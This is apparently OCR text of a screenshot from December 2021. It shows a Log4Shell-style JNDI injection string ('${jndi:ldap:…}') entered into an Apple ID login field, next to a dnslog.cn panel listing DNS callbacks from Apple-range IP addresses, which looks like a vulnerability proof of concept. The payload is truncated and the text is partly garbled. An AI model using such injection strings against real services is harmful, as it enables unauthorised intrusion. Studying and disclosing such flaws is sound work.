 Apple ID
管理您的 Apple 帐户
${jndi:ldap: xp}
密码
记住我的 Apple ID
Get SubDomain Refresh Record
qdcduy.dnslog.cn
DNS Query Record IP Address Created Time
.cn 17.33.212.6 2021-12-09 23:50:55
.cn 17.122.33.40 2021-12-09 23:50:55
.cn 17.122.33.41 2021-12-09 23:50:55
.cn 17.122.33.39 2021-12-09 23:50:55
.cn 17.33.212.6 2021-12-09 23:50:55